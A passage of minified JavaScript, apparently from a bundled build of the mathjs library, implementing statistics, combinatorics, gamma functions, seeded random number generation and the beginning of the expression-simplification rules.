1===e.length?e[0]:e.length>1&&Array.isArray(e[0])&&e.every((e=>Array.isArray(e)&&1===e.length))?m(e):e}function b(e){return 2===e.length&&h(e[0])&&h(e[1])}function w(e){return 3===e.length&&h(e[0])&&h(e[1])&&h(e[2])}function v(e,t,n,r,i,a,s,c,f,p,m,d){const h=u(l(e,t),l(n,r)),g=u(l(i,a),l(s,c)),y=u(l(f,p),l(m,d));return o(o(h,g),y)}})),Id=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;return t("sum",{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){try{return ui(e,t,r)}catch(e){throw tc(e,"sum")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function sum");return o(e)}});function o(e){let t;return ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"sum",e)}})),void 0===t&&(t=i(0,n.number)),"string"==typeof t&&(t=i(t,xe(t,n))),t}})),qd="cumsum",kd=de(qd,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;return t(qd,{Array:i,Matrix:function(e){return e.create(i(e.valueOf(),e.datatype()))},"Array, number | BigNumber":a,"Matrix, number | BigNumber":function(e,t){return e.create(a(e.valueOf(),t),e.datatype())},"...":function(e){if(oi(e))throw new TypeError("All values expected to be scalar in function cumsum");return i(e)}});function i(e){try{return o(e)}catch(e){throw tc(e,qd)}}function o(e){if(0===e.length)return[];const t=[r(e[0])];for(let r=1;r<e.length;++r)t.push(n(t[r-1],e[r]));return t}function a(e,t){const n=wr(e);if(t<0||t>=n.length)throw new br(t,n.length);try{return s(e,t)}catch(e){throw tc(e,qd)}}function s(e,t){let n,r,i;if(t<=0){const a=e[0][0];if(Array.isArray(a)){for(i=ii(e),r=[],n=0;n<i.length;n++)r[n]=s(i[n],t-1);return r}return o(e)}for(r=[],n=0;n<e.length;n++)r[n]=s(e[n],t-1);return r}})),Rd="mean",Pd=de(Rd,["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;return t(Rd,{"Array | Matrix":i,"Array | Matrix, number | BigNumber":function(e,t){try{const i=ui(e,t,n),o=Array.isArray(e)?wr(e):e.size();return r(i,o[t])}catch(e){throw tc(e,"mean")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function mean");return i(e)}});function i(e){let t,i=0;if(ai(e,(function(e){try{t=void 0===t?e:n(t,e),i++}catch(t){throw tc(t,"mean",e)}})),0===i)throw new Error("Cannot calculate the mean of an empty array");return r(t,i)}})),Ud="median",jd=de(Ud,["typed","add","divide","compare","partitionSelect"],(e=>{let{typed:t,add:n,divide:r,compare:i,partitionSelect:o}=e;function a(e){try{const t=(e=Ir(e.valueOf())).length;if(0===t)throw new Error("Cannot calculate median of an empty array");if(t%2==0){const n=t/2-1,r=o(e,n+1);let a=e[n];for(let t=0;t<n;++t)i(e[t],a)>0&&(a=e[t]);return u(a,r)}{const n=o(e,(t-1)/2);return s(n)}}catch(e){throw tc(e,"median")}}const s=t({"number | BigNumber | Complex | Unit":function(e){return e}}),u=t({"number | BigNumber | Complex | Unit, number | BigNumber | Complex | Unit":function(e,t){return r(n(e,t),2)}});return t(Ud,{"Array | Matrix":a,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("median(A, dim) is not yet supported")},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function median");return a(e)}})})),Ld=de("mad",["typed","abs","map","median","subtract"],(e=>{let{typed:t,abs:n,map:r,median:i,subtract:o}=e;return t("mad",{"Array | Matrix":a,"...":function(e){return a(e)}});function a(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate median absolute deviation (mad) of an empty array");try{const t=i(e);return i(r(e,(function(e){return n(o(e,t))})))}catch(e){throw e instanceof TypeError&&e.message.includes("median")?new TypeError(e.message.replace("median","mad")):tc(e,"mad")}}})),$d="unbiased",Hd="variance",Gd=de(Hd,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;return t(Hd,{"Array | Matrix":function(e){return u(e,$d)},"Array | Matrix, string":u,"Array | Matrix, number | BigNumber":function(e,t){return c(e,t,$d)},"Array | Matrix, number | BigNumber, string":c,"...":function(e){return u(e,$d)}});function u(e,t){let a,u=0;if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");if(ai(e,(function(e){try{a=void 0===a?e:n(a,e),u++}catch(t){throw tc(t,"variance",e)}})),0===u)throw new Error("Cannot calculate variance of an empty array");const c=o(a,u);if(a=void 0,ai(e,(function(e){const t=r(e,c);a=void 0===a?i(t,t):n(a,i(t,t))})),s(a))return a;switch(t){case"uncorrected":return o(a,u);case"biased":return o(a,u+1);case"unbiased":{const e=g(a)?a.mul(0):0;return 1===u?e:o(a,u-1)}default:throw new Error('Unknown normalization "'+t+'". Choose "unbiased" (default), "uncorrected", or "biased".')}}function c(e,t,n){try{if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");return a(e,t,(e=>u(e,n)))}catch(e){throw tc(e,"variance")}}})),Zd="quantileSeq",Vd=de(Zd,["typed","?bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;return t(Zd,{"Array | Matrix, number | BigNumber":(e,t)=>g(e,t,!1),"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,!1,n,g),"Array | Matrix, number | BigNumber, boolean":g,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,r,g),"Array | Matrix, Array | Matrix":(e,t)=>y(e,t,!1),"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,!1,n,y),"Array | Matrix, Array | Matrix, boolean":y,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,r,y)});function d(e,t,n,r,i){return m(e,r,(e=>i(e,t,n)))}function g(e,t,i){let a;const s=e.valueOf();if(l(t,0))throw new Error("N/prob must be non-negative");if(f(t,1))return h(t)?x(s,t,i):n(x(s,t,i));if(p(t,1)){if(!c(t))throw new Error("N must be a positive integer");if(p(t,4294967295))throw new Error("N must be less than or equal to 2^32-1, as that is the maximum length of an Array");const e=r(t,1);a=[];for(let n=0;l(n,t);n++){const t=o(n+1,e);a.push(x(s,t,i))}return h(t)?a:n(a)}}function y(e,t,n){const r=e.valueOf(),i=t.valueOf(),o=[];for(let e=0;e<i.length;++e)o.push(x(r,i[e],n));return o}function x(e,t,n){const o=Ir(e),l=o.length;if(0===l)throw new Error("Cannot calculate quantile of an empty sequence");const f=h(t)?t*(l-1):t.times(l-1),p=h(t)?Math.floor(f):f.floor().toNumber(),m=h(t)?f%1:f.minus(p);if(c(f))return n?o[f]:s(o,h(t)?f:f.valueOf());let d,g;if(n)d=o[p],g=o[p+1];else{g=s(o,p+1),d=o[p];for(let e=0;e<p;++e)u(o[e],d)>0&&(d=o[e])}return r(a(d,i(1,m)),a(g,m))}})),Wd=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;return t("std",{"Array | Matrix":o,"Array | Matrix, string":o,"Array | Matrix, number | BigNumber":o,"Array | Matrix, number | BigNumber, string":o,"...":function(e){return o(e)}});function o(e,t){if(0===e.length)throw new SyntaxError("Function std requires one or more parameters (0 provided)");try{const e=i.apply(null,arguments);return E(e)?n(e,r):r(e)}catch(e){throw e instanceof TypeError&&e.message.includes(" variance")?new TypeError(e.message.replace(" variance"," std")):e}}})),Yd="corr",Jd=de(Yd,["typed","matrix","mean","sqrt","sum","add","subtract","multiply","pow","divide"],(e=>{let{typed:t,matrix:n,sqrt:r,sum:i,add:o,subtract:a,multiply:s,pow:u,divide:c}=e;return t(Yd,{"Array, Array":function(e,t){return l(e,t)},"Matrix, Matrix":function(e,t){const r=l(e.toArray(),t.toArray());return Array.isArray(r)?n(r):r}});function l(e,t){const n=[];if(Array.isArray(e[0])&&Array.isArray(t[0])){if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same length.");for(let r=0;r<e.length;r++){if(e[r].length!==t[r].length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");n.push(f(e[r],t[r]))}return n}if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");return f(e,t)}function f(e,t){const n=e.length,l=i(e),f=i(t),p=e.reduce(((e,n,r)=>o(e,s(n,t[r]))),0),m=i(e.map((e=>u(e,2)))),d=i(t.map((e=>u(e,2)))),h=a(s(n,p),s(l,f)),g=r(s(a(s(n,m),u(l,2)),a(s(n,d),u(f,2))));return c(h,g)}})),Xd="bernoulli",Qd=de(Xd,["typed","config","isInteger","number","?BigNumber","?Fraction"],(e=>{let{typed:t,config:n,number:r,BigNumber:i,Fraction:o}=e;const a=[void 0],s=[void 0];let u=[void 0],c=50;return t(Xd,{number:e=>Kd(e,(e=>e),a,((e,t)=>e+t),((e,t)=>e*t),((e,t)=>e/t)),"bigint | Fraction":e=>Kd(r(e),(e=>new o(e)),s,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))),BigNumber:e=>(n.precision!==c&&(u=[void 0],c=n.precision),Kd(r(e),(e=>new i(e)),u,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))))})}));function Kd(e,t,n,r,i,o){if(e<0||!ye(e))throw new RangeError("Bernoulli index must be nonnegative integer");if(0===e)return t(1);if(1===e)return o(t(-1),t(2));if(e%2==1)return t(0);const a=t(1);1===n.length&&n.push([o(a,t(-3)),o(a,t(-2)),o(a,t(6))]);const s=e/2,u=t(0),c=t(2);for(;n.length<=s;){const e=n.length,a=Math.floor((e+1)/2);let s=u;for(let t=1;t<a;++t)s=r(s,i(n[t][0],n[e-t][0]));s=i(s,c),e%2==0&&(s=r(s,i(n[a][0],n[a][0]))),s=o(s,t(-(2*e+1)));const l=o(i(n[e-1][1],t(-e*(2*e-1))),c);n.push([s,l,i(l,s)])}return n[s][2]}function eh(e,t){if(t<e)return 1;if(t===e)return t;const n=t+e>>1;return eh(e,n)*eh(n+1,t)}function th(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinations");if(t>e)throw new TypeError("k must be less than or equal to n");const n=e-t;let r=1,i=2;const o=t<n?t:n;for(let a=t<n?n+1:t+1;a<=e;++a)for(r*=a;i<=o&&r%i==0;)r/=i,++i;return i<=o&&(r/=eh(i,o)),r}th.signature="number, number";const nh="combinations",rh=de(nh,["typed"],(e=>{let{typed:t}=e;return t(nh,{"number, number":th,"BigNumber, BigNumber":function(e,t){const n=e.constructor;let r,i;const o=e.minus(t),a=new n(1);if(!ih(e)||!ih(t))throw new TypeError("Positive integer value expected in function combinations");if(t.gt(e))throw new TypeError("k must be less than n in function combinations");if(r=a,t.lt(o))for(i=a;i.lte(o);i=i.plus(a))r=r.times(t.plus(i)).dividedBy(i);else for(i=a;i.lte(t);i=i.plus(a))r=r.times(o.plus(i)).dividedBy(i);return r}})}));function ih(e){return e.isInteger()&&e.gte(0)}const oh="combinationsWithRep",ah=de(oh,["typed"],(e=>{let{typed:t}=e;return t(oh,{"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e<1)throw new TypeError("k must be less than or equal to n + k - 1");return t<e-1?eh(e,e+t-1)/eh(1,t):eh(t+1,e+t-1)/eh(1,e-1)},"BigNumber, BigNumber":function(e,t){let n,r;const i=new(0,e.constructor)(1),o=e.minus(i);if(!sh(e)||!sh(t))throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e.lt(i))throw new TypeError("k must be less than or equal to n + k - 1 in function combinationsWithRep");if(n=i,t.lt(o))for(r=i;r.lte(o);r=r.plus(i))n=n.times(t.plus(r)).dividedBy(r);else for(r=i;r.lte(t);r=r.plus(i))n=n.times(o.plus(r)).dividedBy(r);return n}})}));function sh(e){return e.isInteger()&&e.gte(0)}function uh(e){let t;if(ye(e))return e<=0?Number.isFinite(e)?1/0:NaN:e>171?1/0:eh(1,e-1);if(e<.5)return Math.PI/(Math.sin(Math.PI*e)*uh(1-e));if(e>=171.35)return 1/0;if(e>85){const t=e*e,n=t*e,r=n*e,i=r*e;return Math.sqrt(2*Math.PI/e)*Math.pow(e/Math.E,e)*(1+1/(12*e)+1/(288*t)-139/(51840*n)-571/(2488320*r)+163879/(209018880*i)+5246819/(75246796800*i*e))}--e,t=lh[0];for(let n=1;n<lh.length;++n)t+=lh[n]/(e+n);const n=e+ch+.5;return Math.sqrt(2*Math.PI)*Math.pow(n,e+.5)*Math.exp(-n)*t}uh.signature="number";const ch=4.7421875,lh=[.9999999999999971,57.15623566586292,-59.59796035547549,14.136097974741746,-.4919138160976202,3399464998481189e-20,4652362892704858e-20,-9837447530487956e-20,.0001580887032249125,-.00021026444172410488,.00021743961811521265,-.0001643181065367639,8441822398385275e-20,-26190838401581408e-21,36899182659531625e-22],fh=.9189385332046728,ph=[1.000000000190015,76.18009172947146,-86.50532032941678,24.01409824083091,-1.231739572450155,.001208650973866179,-5395239384953e-18];function mh(e){if(e<0)return NaN;if(0===e)return 1/0;if(!Number.isFinite(e))return e;if(e<.5)return Math.log(Math.PI/Math.sin(Math.PI*e))-mh(1-e);const t=5+(e-=1)+.5;let n=ph[0];for(let t=6;t>=1;t--)n+=ph[t]/(e+t);return fh+(e+.5)*Math.log(t)-t+Math.log(n)}mh.signature="number";const dh="gamma",hh=de(dh,["typed","config","multiplyScalar","pow","BigNumber","Complex"],(e=>{let{typed:t,config:n,multiplyScalar:r,pow:i,BigNumber:o,Complex:a}=e;return t(dh,{number:uh,Complex:function e(t){if(0===t.im)return uh(t.re);if(t.re<.5){const n=new a(1-t.re,-t.im),r=new a(Math.PI*t.re,Math.PI*t.im);return new a(Math.PI).div(r.sin()).div(e(n))}t=new a(t.re-1,t.im);let n=new a(lh[0],0);for(let e=1;e<lh.length;++e){const r=new a(lh[e],0);n=n.add(r.div(t.add(e)))}const r=new a(t.re+ch+.5,t.im),i=Math.sqrt(2*Math.PI),o=r.pow(t.add(.5)),s=r.neg().exp();return n.mul(i).mul(o).mul(s)},BigNumber:function(e){if(e.isInteger())return e.isNegative()||e.isZero()?new o(1/0):s(e.minus(1));if(!e.isFinite())return new o(e.isNegative()?NaN:1/0);throw new Error("Integer BigNumber expected")}});function s(e){if(e<8)return new o([1,1,2,6,24,120,720,5040][e]);const t=n.precision+(0|Math.log(e.toNumber())),r=o.clone({precision:t});if(e%2==1)return e.times(s(new o(e-1)));let i=e,a=new r(e),u=e.toNumber();for(;i>2;)i-=2,u+=i,a=a.times(u);return new o(a.toPrecision(o.precision))}})),gh="lgamma",yh=de(gh,["Complex","typed"],(e=>{let{Complex:t,typed:n}=e;const r=[-.029550653594771242,.00641025641025641,-.0019175269175269176,.0008417508417508417,-.0005952380952380953,.0007936507936507937,-.002777777777777778,.08333333333333333];return n(gh,{number:mh,Complex:function e(n){if(n.isNaN())return new t(NaN,NaN);if(0===n.im)return new t(mh(n.re),0);if(n.re>=7||Math.abs(n.im)>=7)return i(n);if(n.re<=.1){const i=(r=6.283185307179586,(!0^((a=n.im)>0||!(a<0)&&1/a==1/0)?-r:r)*Math.floor(.5*n.re+.25)),o=n.mul(Math.PI).sin().log(),s=e(new t(1-n.re,-n.im));return new t(1.1447298858494002,i).sub(o).sub(s)}return n.im>=0?o(n):o(n.conjugate()).conjugate();var r,a},BigNumber:function(){throw new Error("mathjs doesn't yet provide an implementation of the algorithm lgamma for BigNumber")}});function i(e){const n=e.sub(.5).mul(e.log()).sub(e).add(fh),i=new t(1,0).div(e),o=i.div(e);let a=r[0],s=r[1];const u=2*o.re,c=o.re*o.re+o.im*o.im;for(let e=2;e<8;e++){const t=s;s=-c*a+r[e],a=u*a+t}const l=i.mul(o.mul(a).add(s));return n.add(l)}function o(e){let n=0,r=0,o=e;for(e=e.add(1);e.re<=7;){o=o.mul(e);const t=o.im<0?1:0;0!==t&&0===r&&n++,r=t,e=e.add(1)}return i(e).sub(o.log()).sub(new t(0,2*n*Math.PI*1))}})),xh="factorial",bh=de(xh,["typed","gamma"],(e=>{let{typed:t,gamma:n}=e;return t(xh,{number:function(e){if(e<0)throw new Error("Value must be non-negative");return n(e+1)},BigNumber:function(e){if(e.isNegative())throw new Error("Value must be non-negative");return n(e.plus(1))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wh="kldivergence",vh=de(wh,["typed","matrix","divide","sum","multiply","map","dotDivide","log","isNumeric"],(e=>{let{typed:t,matrix:n,divide:r,sum:i,multiply:o,map:a,dotDivide:s,log:u,isNumeric:c}=e;return t(wh,{"Array, Array":function(e,t){return l(n(e),n(t))},"Matrix, Array":function(e,t){return l(e,n(t))},"Array, Matrix":function(e,t){return l(n(e),t)},"Matrix, Matrix":function(e,t){return l(e,t)}});function l(e,t){const n=t.size().length,l=e.size().length;if(n>1)throw new Error("first object must be one dimensional");if(l>1)throw new Error("second object must be one dimensional");if(n!==l)throw new Error("Length of two vectors must be equal");if(0===i(e))throw new Error("Sum of elements in first object must be non zero");if(0===i(t))throw new Error("Sum of elements in second object must be non zero");const f=r(e,i(e)),p=r(t,i(t)),m=i(o(f,a(s(f,p),(e=>u(e)))));return c(m)?m:Number.NaN}})),Nh="multinomial",Ah=de(Nh,["typed","add","divide","multiply","factorial","isInteger","isPositive"],(e=>{let{typed:t,add:n,divide:r,multiply:i,factorial:o,isInteger:a,isPositive:s}=e;return t(Nh,{"Array | Matrix":function(e){let t=0,u=1;return ai(e,(function(e){if(!a(e)||!s(e))throw new TypeError("Positive integer value expected in function multinomial");t=n(t,e),u=i(u,o(e))})),r(o(t),u)}})})),Eh="permutations",Sh=de(Eh,["typed","factorial"],(e=>{let{typed:t,factorial:n}=e;return t(Eh,{"number | BigNumber":n,"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function permutations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function permutations");if(t>e)throw new TypeError("second argument k must be less than or equal to first argument n");return eh(e-t+1,e)},"BigNumber, BigNumber":function(e,t){let n,r;if(!Mh(e)||!Mh(t))throw new TypeError("Positive integer value expected in function permutations");if(t.gt(e))throw new TypeError("second argument k must be less than or equal to first argument n");for(n=e.mul(0).add(1),r=e.minus(t).plus(1);r.lte(e);r=r.plus(1))n=n.times(r);return n}})}));function Mh(e){return e.isInteger()&&e.gte(0)}var Ch=n(391);const Th=Ch(Date.now());function Bh(e){let t;var n;return t=null===(n=e)?Th:Ch(String(n)),function(){return t()}}const Fh="pickRandom",Dh=de(Fh,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(Fh,{"Array | Matrix":function(e){return o(e,{})},"Array | Matrix, Object":function(e,t){return o(e,t)},"Array | Matrix, number":function(e,t){return o(e,{number:t})},"Array | Matrix, Array | Matrix":function(e,t){return o(e,{weights:t})},"Array | Matrix, Array | Matrix, number":function(e,t,n){return o(e,{number:n,weights:t})},"Array | Matrix, number, Array | Matrix":function(e,t,n){return o(e,{number:t,weights:n})}});function o(e,t){let{number:n,weights:r,elementWise:o=!0}=t;const a=void 0===n;a&&(n=1);const s=A(e)?e.create:A(r)?r.create:null;e=e.valueOf(),r&&(r=r.valueOf()),!0===o&&(e=Ir(e),r=Ir(r));let u=0;if(void 0!==r){if(r.length!==e.length)throw new Error("Weights must have the same length as possibles");for(let e=0,t=r.length;e<t;e++){if(!h(r[e])||r[e]<0)throw new Error("Weights must be an array of positive numbers");u+=r[e]}}const c=e.length,l=[];let f;for(;l.length<n;){if(void 0===r)f=e[Math.floor(i()*c)];else{let t=i()*u;for(let n=0,i=e.length;n<i;n++)if(t-=r[n],t<0){f=e[n];break}}l.push(f)}return a?l[0]:s?s(l):l}}));function Oh(e,t){const n=[];if((e=e.slice(0)).length>1)for(let r=0,i=e.shift();r<i;r++)n.push(Oh(e,t));else for(let r=0,i=e.shift();r<i;r++)n.push(t());return n}const _h="random",zh=de(_h,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(_h,{"":()=>a(0,1),number:e=>a(0,e),"number, number":(e,t)=>a(e,t),"Array | Matrix":e=>o(e,0,1),"Array | Matrix, number":(e,t)=>o(e,0,t),"Array | Matrix, number, number":(e,t,n)=>o(e,t,n)});function o(e,t,n){const r=Oh(e.valueOf(),(()=>a(t,n)));return A(e)?e.create(r,"number"):r}function a(e,t){return e+i()*(t-e)}})),Ih="randomInt",qh=de(Ih,["typed","config","log2","?on"],(e=>{let{typed:t,config:n,log2:r,on:i}=e,o=Bh(n.randomSeed);return i&&i("config",(function(e,t){e.randomSeed!==t.randomSeed&&(o=Bh(e.randomSeed))})),t(Ih,{"":()=>s(0,2),number:e=>s(0,e),"number, number":(e,t)=>s(e,t),bigint:e=>u(0n,e),"bigint, bigint":u,"Array | Matrix":e=>a(e,0,1),"Array | Matrix, number":(e,t)=>a(e,0,t),"Array | Matrix, number, number":(e,t,n)=>a(e,t,n)});function a(e,t,n){const r=Oh(e.valueOf(),(()=>s(t,n)));return A(e)?e.create(r,"number"):r}function s(e,t){return Math.floor(e+o()*(t-e))}function u(e,t){const n=t-e;if(n<=2n**30n)return e+BigInt(s(0,Number(n)));const i=r(n);let a=n;for(;a>=n;){a=0n;for(let e=0;e<i;++e)a=2n*a+(o()<.5?0n:1n)}return e+a}})),kh="stirlingS2",Rh=de(kh,["typed","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","factorial","combinations","isNegative","isInteger","number","?bignumber","larger"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,pow:a,factorial:s,combinations:u,isNegative:c,isInteger:l,number:f,bignumber:p,larger:m}=e;const d=[],g=[];return t(kh,{"number | BigNumber, number | BigNumber":function(e,t){if(!l(e)||c(e)||!l(t)||c(t))throw new TypeError("Non-negative integer value expected in function stirlingS2");if(m(t,e))throw new TypeError("k must be less than or equal to n in function stirlingS2");const r=!(h(e)&&h(t)),o=r?g:d,a=r?p:f,s=f(e),u=f(t);if(o[s]&&o[s].length>u)return o[s][u];for(let e=0;e<=s;++e){if(o[e]||(o[e]=[a(0===e?1:0)]),0===e)continue;const t=o[e],r=o[e-1];for(let o=t.length;o<=e&&o<=u;++o)t[o]=o===e?1:n(i(a(o),r[o]),r[o-1])}return o[s][u]}})})),Ph="bellNumbers",Uh=de(Ph,["typed","addScalar","isNegative","isInteger","stirlingS2"],(e=>{let{typed:t,addScalar:n,isNegative:r,isInteger:i,stirlingS2:o}=e;return t(Ph,{"number | BigNumber":function(e){if(!i(e)||r(e))throw new TypeError("Non-negative integer value expected in function bellNumbers");let t=0;for(let r=0;r<=e;r++)t=n(t,o(e,r));return t}})})),jh="catalan",Lh=de(jh,["typed","addScalar","divideScalar","multiplyScalar","combinations","isNegative","isInteger"],(e=>{let{typed:t,addScalar:n,divideScalar:r,multiplyScalar:i,combinations:o,isNegative:a,isInteger:s}=e;return t(jh,{"number | BigNumber":function(e){if(!s(e)||a(e))throw new TypeError("Non-negative integer value expected in function catalan");return r(o(i(e,2),e),n(e,1))}})})),$h="composition",Hh=de($h,["typed","addScalar","combinations","isNegative","isPositive","isInteger","larger"],(e=>{let{typed:t,addScalar:n,combinations:r,isPositive:i,isNegative:o,isInteger:a,larger:s}=e;return t($h,{"number | BigNumber, number | BigNumber":function(e,t){if(!(a(e)&&i(e)&&a(t)&&i(t)))throw new TypeError("Positive integer value expected in function composition");if(s(t,e))throw new TypeError("k must be less than or equal to n in function composition");return r(n(e,-1),n(t,-1))}})})),Gh="leafCount",Zh=de(Gh,["parse","typed"],(e=>{let{parse:t,typed:n}=e;function r(e){let t=0;return e.forEach((e=>{t+=r(e)})),t||1}return n(Gh,{Node:function(e){return r(e)}})}));function Vh(e){return Z(e)||K(e)&&e.isUnary()&&Z(e.args[0])}function Wh(e){return!!Z(e)||!(!Y(e)&&!K(e)||!e.args.every(Wh))||!(!ee(e)||!Wh(e.content))}const Yh=de("simplifyUtil",["FunctionNode","OperatorNode","SymbolNode"],(e=>{let{FunctionNode:t,OperatorNode:n,SymbolNode:r}=e;const i=!0,o=!1,a="defaultF",s={add:{trivial:i,total:i,commutative:i,associative:i},unaryPlus:{trivial:i,total:i,commutative:i,associative:i},subtract:{trivial:o,total:i,commutative:o,associative:o},multiply:{trivial:i,total:i,commutative:i,associative:i},divide:{trivial:o,total:i,commutative:o,associative:o},paren:{trivial:i,total:i,commutative:i,associative:o},defaultF:{trivial:o,total:i,commutative:o,associative:o}};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s,r=a;if("string"==typeof e?r=e:K(e)?r=e.fn.toString():Y(e)?r=e.name:ee(e)&&(r="paren"),me(n,r)){const e=n[r];if(me(e,t))return e[t];if(me(s,r))return s[r][t]}if(me(n,a)){const e=n[a];return me(e,t)?e[t]:s[a][t]}if(me(s,r)){const e=s[r];if(me(e,t))return e[t]}return s[a][t]}function c(e){return u(e,"associative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)}function l(e,t){let n;const r=[],i=function(e){for(let t=0;t<e.args.length;t++){const o=e.args[t];K(o)&&n===o.op?i(o):r.push(o)}};return c(e,t)?(n=e.op,i(e),r):e.args}function f(e){return K(e)?function(t){try{return new n(e.op,e.fn,t,e.implicit)}catch(e){return console.error(e),[]}}:function(n){return new t(new r(e.name),n)}}return{createMakeNodeFunction:f,hasProperty:u,isCommutative:function(e){return u(e,"commutative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)},isAssociative:c,mergeContext:function(e,t){const n={...e};for(const r in t)me(e,r)?n[r]={...t[r],...e[r]}:n[r]=t[r];return n},flatten:function e(t,n){if(!t.args||0===t.args.length)return t;t.args=l(t,n);for(let r=0;r<t.args.length;r++)e(t.args[r],n)},allChildren:l,unflattenr:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.pop();for(;t.args.length>0;)e=r([t.args.pop(),e]);t.args=e.args}},unflattenl:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.shift();for(;t.args.length>0;)e=r([e,t.args.shift()]);t.args=e.args}},defaultContext:s,realContext:{divide:{total:o},log:{total:o}},positiveContext:{subtract:{total:o},abs:{trivial:i},log:{total:i}}}})),Jh=de("simplify",["typed","parse","equal","resolve","simplifyConstant","simplifyCore","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode","replacer"],(e=>{let{typed:t,parse:n,equal:r,resolve:i,simplifyConstant:o,simplifyCore:a,AccessorNode:s,ArrayNode:u,ConstantNode:c,FunctionNode:l,IndexNode:f,ObjectNode:p,OperatorNode:h,ParenthesisNode:g,SymbolNode:y,replacer:x}=e;const{hasProperty:b,isCommutative:w,isAssociative:v,mergeContext:N,flatten:A,unflattenr:E,unflattenl:S,createMakeNodeFunction:M,defaultContext:C,realContext:T,positiveContext:B}=Yh({FunctionNode:l,OperatorNode:h,SymbolNode:y});t.addConversion({from:"Object",to:"Map",convert:d});const F=t("simplify",{Node:q,"Node, Map":(e,t)=>q(e,!1,t),"Node, Map, Object":(e,t,n)=>q(e,!1,t,n),"Node, Array":q,"Node, Array, Map":q,"Node, Array, Map, Object":q});function D(e){return e.transform((function(e){return ee(e)?D(e.content):e}))}t.removeConversion({from:"Object",to:"Map",convert:d}),F.defaultContext=C,F.realContext=T,F.positiveContext=B;const O={true:!0,false:!0,e:!0,i:!0,Infinity:!0,LN2:!0,LN10:!0,LOG2E:!0,LOG10E:!0,NaN:!0,phi:!0,pi:!0,SQRT1_2:!0,SQRT2:!0,tau:!0};function _(e,t){const r={};if(e.s){const t=e.s.split("->");if(2!==t.length)throw SyntaxError("Could not parse rule: "+e.s);r.l=t[0],r.r=t[1]}else r.l=e.l,r.r=e.r;r.l=D(n(r.l)),r.r=D(n(r.r));for(const t of["imposeContext","repeat","assuming"])t in e&&(r[t]=e[t]);if(e.evaluate&&(r.evaluate=n(e.evaluate)),v(r.l,t)){const e=!w(r.l,t);let n;e&&(n=I());const i=M(r.l),o=I();r.expanded={},r.expanded.l=i([r.l,o]),A(r.expanded.l,t),E(r.expanded.l,t),r.expanded.r=i([r.r,o]),e&&(r.expandedNC1={},r.expandedNC1.l=i([n,r.l]),r.expandedNC1.r=i([n,r.r]),r.expandedNC2={},r.expandedNC2.l=i([n,r.expanded.l]),r.expandedNC2.r=i([n,r.expanded.r]))}return r}F.rules=[a,{l:"log(e)",r:"1"},{s:"n-n1 -> n+-n1",assuming:{subtract:{total:!0}}},{s:"n-n -> 0",assuming:{subtract:{total:!1}}},{s:"-(cl*v) -> v * (-cl)",assuming:{multiply:{commutative:!0},subtract:{total:!0}}},{s:"-(cl*v) -> (-cl) * v",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{s:"-(v*cl) -> v * 